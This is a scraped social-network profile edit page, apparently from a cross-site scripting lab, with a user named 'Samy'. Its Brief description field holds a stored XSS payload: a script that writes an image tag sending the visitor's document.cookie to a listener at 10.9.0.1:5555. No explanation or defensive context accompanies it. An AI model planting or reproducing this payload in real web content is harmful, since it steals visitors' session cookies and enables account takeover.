 Edit profile
Display name
Samy
About me
Embed content
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location